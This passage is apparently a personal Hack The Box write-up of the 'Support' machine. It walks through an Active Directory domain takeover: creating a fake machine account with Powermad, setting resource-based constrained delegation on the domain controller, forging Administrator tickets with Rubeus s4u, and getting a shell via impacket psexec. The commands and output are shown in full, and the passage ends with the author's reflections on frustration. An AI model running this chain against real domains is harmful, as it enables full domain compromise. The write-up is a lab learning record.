NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts Group S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192Bloodhound shows that the Shared Support Accounts group has a GenericAll path to the Domain Controller. While I still need to learn in detail what it means, I think it allows us to create an object like a computer. We can then use that object to get Kerberos tickets and take over the domain.

The following command shows that we as the support user can create up to 10 machines on the domain.
*Evil-WinRM* PS C:\Users\support\Desktop> Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota
DistinguishedName : DC=support,DC=htb
ms-DS-MachineAccountQuota : 10
Name : support
ObjectClass : domainDNS
ObjectGUID : 553cd9a3-86c4-4d64-9e85-5146a98c868eOk, we now need PowerView so I will upload that.
*Evil-WinRM* PS C:\Users\support\Desktop> upload /home/kali/Downloads/ApacheDirectoryStudio/PowerView.ps1
Info: Uploading /home/kali/Downloads/ApacheDirectoryStudio/PowerView.ps1 to C:\Users\support\Desktop\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copiedNow I import PowerView.
*Evil-WinRM* PS C:\Users\support\Desktop> . ./PowerView.ps1And then we check if a value is present.
*Evil-WinRM* PS C:\Users\support\Desktop> Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
---- ----------------------------------------
DCNow we need to upload something called Powermad.ps1 and import it. Once we have done that we can create a fake computer. I understand what it’s doing but I honestly have no clue about this process and why the different tools are needed. This is something I will have to look into later.
*Evil-WinRM* PS C:\Users\support\Desktop> upload /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1
Info: Uploading /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1 to C:\Users\support\Desktop\Powermad.ps1
Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Desktop> . ./Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Desktop> New-MachineAccount -MachineAccount FAKE-COMP01 -Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force)
[+] Machine account FAKE-COMP01 addedThen we verify that the computer has been added.
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -identity FAKE-COMP01
DistinguishedName : CN=FAKE-COMP01,CN=Computers,DC=support,DC=htb
DNSHostName : FAKE-COMP01.support.htb
Enabled : True
Name : FAKE-COMP01
ObjectClass : computer
ObjectGUID : 43752191-b624-431b-aa19-6d74f6870d39
SamAccountName : FAKE-COMP01$
SID : S-1-5-21-1677581083-3380853377-188903654-5601
UserPrincipalName :
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount FAKE-COMP01$
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE-COMP01,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer DC | select msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}Now we use Rebeus to create a hash.
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:Password123 /user:FAKE-COMP01$ /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : Password123
[*] Input username : FAKE-COMP01$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake-comp01.support.htb
[*] rc4_hmac : 58A478135A93AC3BF058A5EA0E8FDB71
[*] aes128_cts_hmac_sha1 : 06C1EABAD3A21C24DF384247BC85C540
[*] aes256_cts_hmac_sha1 : FF7BA224B544AA97002B2BEE94EADBA7855EF81A1E05B7EB33D4BCD55807FF53
[*] des_cbc_md5 : 5B045E854358687CThen generate the tickets.
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:FAKE-COMP02$ /rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 58A478135A93AC3BF058A5EA0E8FDB71
[*] Building AS-REQ (w/ preauth) for: 'support.htb\FAKE-COMP02$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFhDCCBYCgAwIBBaEDAgEWooIEmDCCBJRhggSQMIIEjKADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBFIwggROoAMCARKhAwIBAqKCBEAEggQ8efPlvCvnHeLGwMpB/FRl7w+bfEHnyDrE8A1rhk5Y7ib7avJPusHw+jyleo+WiMVpgTZbU8y5saX6kvxVkCfZ/57oKpa2gU3lGQUcCQf4hlj0tvHzRV3Nexutn53f1FgNhb+aTcsvTcwSP6lhLDX41TKO9njnbsZspNG202KV5CgtMRasrKs/j1Sahh55LNrF5y0GvtnXe/iRervKEDGPgGJf1GIY/AyrX+BwV70KiMwN+7/4Ihpgh2w5+SpXv6oa8ip1zUU2S4LAawunCL6FzNz7EKsmPN8qlJVI1bPeyRQN3lNDNvM9DAVJYl/PveGrufA46P25HTays8SN7EvLNGMSKuSqUDzF3nKIuT3TfWDc/W59Lm26/vlAVBhrht5OUNnQAWFLk4rR9cgeSanybmvYF9Rtktsv9BdmdZeAqRPz14fVhZm8KWSHKEKSazaNZscYlstX8oVYl8uZblh31A0yMnK0dPdL8VZPhlpVZOaBIfGr4E4dzeSkcRixxFCIvBFHvVPxABY0xDP5iC7ErtrpGUbiVTU7EcMtUkVUvsSZwE//xjpFYhkgoIgb3Kk1w1hdrXG2Qllrc33GyxOxtnE+e+8pAjagslFi65mU31V3yQU+yNSsYg3x/SSj+npikPOXC9Ue35SNDkyvR2UFlx/7V++iezeuDMNSaYgaXbBynLVJmd45fS2mkZ9KsIRWbXC9VTiEsjiNFXCoNHlRe5H400LMSD9HNXaFn8aQwAEFG4bOky0zxCWe/lMqiv9InlHhvL1/W7z++SkuxDTPWPmC69ClzenxTq+ymT+fGI4CV4z+Ys2lGOfv4egiLwAgE2h1yL09Lf7hVdVl3dwAZIcXUMSX//XkztOtoe3wHgmRVpBVVqNLQV7PSY8BnXYmNxP+xvq0xr677IpPrIFLEZ7j5G1+4B+fD4vQmLknelprY1RR0OoI/Db+Tzt5N43d3D3lP/4kFUMAo6Mi9X3iLexpgLuc9jYT0vXllK9/lKZbVeTPFGZjGKFxxupScWIsHkm5XKJStuCflWdu7ga4JiLPKbWZtGEa2SNpV2bimZAsPEtu0VV8D74otvuc4KF8SHQo3i6gKTUzYd7zadrWw22ULWRuGsbe6PxogCnsrtdMsP7V9Hq15S6QWMjVIJlG0j/RNU4KFOjNddE18WH7FFb8YURhGAznQ6z9AED61pSf4ToHhwOE34EvGMiWa+5Dz456QQBba/2RESG1tfCGg8qUYSHaHg4vN04ZdwnWU84tc1il3W0hV0hUqHhxrhX8xaIXfV9tvvDmWx28ZZuztpv+yGSMDoiz/lbsJCvKPUNquw9wMSUrKVJ5E8kSUcLq6c2R2jUGivtWb7YdRCByqSivlWOaGSUDOg53SCxkK/B2XFH7q3JxT7x1sh/5fVtxuH5OjUuFTvM6n950SPsCxjpk7stq9LWzmGL/NKOB1zCB1KADAgEAooHMBIHJfYHGMIHDoIHAMIG9MIG6oBswGaADAgEXoRIEEC1RKcirbjy1WegGHu+c+TahDRsLU1VQUE9SVC5IVEKiGTAXoAMCAQGhEDAOGwxGQUtFLUNPTVAwMiSjBwMFAEDhAAClERgPMjAyMzAzMTIxNzEzMjlaphEYDzIwMjMwMzEzMDMxMzI5WqcRGA8yMDIzMDMxOTE3MTMyOVqoDRsLU1VQUE9SVC5IVEKpIDAeoAMCAQKhFzAVGwZrcmJ0Z3QbC3N1cHBvcnQuaHRi
[*] Action: S4U
[*] Building S4U2self request for: 'FAKE-COMP02$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'FAKE-COMP02$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFrDCCBaigAwIBBaEDAgEWooIExjCCBMJhggS+MIIEuqADAgEFoQ0bC1NVUFBPUlQuSFRCohkwF6ADAgEBoRAwDhsMRkFLRS1DT01QMDIko4IEhzCCBIOgAwIBF6EDAgEBooIEdQSCBHHlYkjjpNRXDF2DN/kk0XLz4PmK9j1M6a54M1o5sTTe4fo0i+dBRqG813m4L2XQlnzCRPQGQtJvtxk2cKgU6AgZ21eqYg8d6zhsCCl9LBiPV57mwyIw094dRno+zbTuELr9nRN3Ipot3fTx6yTP3/SuTEp6CcJVbqiJRShZ9hYHlKED4HvfGpy10/NmZG6Nwk2ZHm2jvHxO+y2nOzabGM2gZqDSPskrKP98drvsDv0vjqbAwINFlxcFOiVm4yOHpGVFOpmcscR+1t0x9hPR/Lr29E3SR+ftbC482T9P6Lo6/MXCHESCJiZcGFOknnYBZDfpU1Y5EvvEEhoRfXMQ82VzsnkMcCxaFl8k8RBaW/Iq8fTesAwZvKn3W6OFIBcA7R0IBWi8IMpf377v32xNpneVvWM71VDQbbhyXBlfr8+qwfbPeHJ9eDa1ZduVUhYhOHXsCZvVJtg90KrBQM8U7dUnpLaanTGnj/lstyMb7vFyyxmm9X3LPgXhloSvINKy9iJw0/IAZJmyJwhJx8CVA62dTU8K/71MyHQPmDwbvaUj+qjWy9WiNUgwYPp6SUpOWNTYzkN2AlHM/fvlqMBVXOHrKoAc6mUCK1u6c8SODU0MKCK6d+BG9495x9rm2Cuncvx9GUlQ+QYv2HxHXDVFd/tr7hvyKoa47JoihR19inl2ZVeWxyPZ+kypomIIM6qN1mqYvOOgGbnc9583VqGuiZwFx5zuU5an/Tilw7Y2yulnFihPn/14q47rVpRwPT+lL2T6XPFbIcic40v39OAsvbBYdVTJ2XGk7md3dlrabDLDHa+bIbasqTKBZqaEeXBW/2mB1lEikSmUdenYz+a7Tz5BhcMRycusVFKVQYLo5wkgZNGx4RLS3bJKmpElZJDFbijWJwItf/uTaUWu/EBkm94uYZ6Si8o708eQ7LvJgBwxBGa9sYiK9QhPgNZ1yYOgveGKWBbs3e4+uQN97U52RNygD2uHyhM/PwMS8SC4OmHqL8JrdCWg9D5D3HN6WE8oelVHL7L3jzGBKv9zFDSAOqkZ571/M5/5fozuHLWhxLc+PNKN4BSGs3CtlsugILpZRjU5HUPVplamHvaJHKIaWQ63ruLbMkSi/6+wrAE/045itcFQBVgqEBGlWeH/JFZwHOesV4itWCKB4meihsto71G7VKLBHa6yXotZVje+x7GY2dm2TYLYJnTHSJB4R4lFmGrN30LMZftC3NG2E0HKhU2n2lLwXKLinLrB0oH2CucFPJfFW9yZgA5cPWcPKXENgEI1bPLnYg8ZxAYcDGpb6Iaw+GT/SRiYMxD5wQfT4EK8n0IoZk1VFKorwCrXAOEHJaoX+ELa5Wpw2oVoluf8X12C9kO1L4tqLAIhebgG6SMXLHOrGdYP11Bx3iNPID2k7UoSVhDM9uPKlPc6Pxhp0leunGfwDtfaBt4v0Xl2o6OfxRMZZy6pKMlRW4QYPVukZgB9P0E31ZaCRjunUQk6n5V/eUHAVvRbjvvWwly0xzwYcZmjgdEwgc6gAwIBAKKBxgSBw32BwDCBvaCBujCBtzCBtKAbMBmgAwIBF6ESBBBDl3mhADCz3Q7sDHFBKYHGoQ0bC1NVUFBPUlQuSFRCohowGKADAgEKoREwDxsNQWRtaW5pc3RyYXRvcqMHAwUAQKEAAKURGA8yMDIzMDMxMjE3MTMyOVqmERgPMjAyMzAzMTMwMzEzMjlapxEYDzIwMjMwMzE5MTcxMzI5WqgNGwtTVVBQT1JULkhUQqkZMBegAwIBAaEQMA4bDEZBS0UtQ09NUDAyJA==
[*] Impersonating user 'Administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
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
[+] Ticket successfully imported!Then we have to convert the tickets.
──(kali㉿kali)-[~]
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/ticketConverter.py new.kirb ticket.ccache
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] converting kirbi to ccache...
[+] doneAnd finally, we can connect to the host.
┌──(kali㉿kali)-[~]
└─$ KRB5CCNAME=ticket.ccache /usr/share/doc/python3-impacket/examples/psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[] Requesting shares on dc.support.htb….. [] Found writable share ADMIN$
[] Uploading file pjlBUiQm.exe [] Opening SVCManager on dc.support.htb…..
[] Creating service hnLw on dc.support.htb….. [] Starting service hnLw…..
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>Now we can get the root flag.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type flag.txt
The system cannot find the file specified.
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 955A-5CBB
Directory of C:\Users\Administrator\Desktop
05/28/2022 04:17 AM <DIR> .
05/28/2022 04:11 AM <DIR> ..
03/12/2023 03:37 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 3,943,952,384 bytes free
C:\Users\Administrator\Desktop> type root.txt
665▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓311Support Conclusions
You want to know something funny, you might not find it funny but in hindsight, it’s pretty hilarious. I just read through the Hack The Box academy module “Learning Process”. It’s a great module which has a lot of information about how best to learn new things. One of the sections mentions frustration and how Cybersecurity can be frustrating due to being outside your comfort zone. This machine frustrated me! Even being mindful of being frustrated it still made me want to rip my hair out (I’m bald).
It’s all my own fault admittedly, not having the correct tools, tools breaking and general lack of knowledge. I started this box at on Sunday at 10:00 am. It is now 13:52 and I still don’t have a foothold. Crackmapexec broke on Parrot so I span up a Kali instance. Kali didn’t have all the required tools so I had to install some.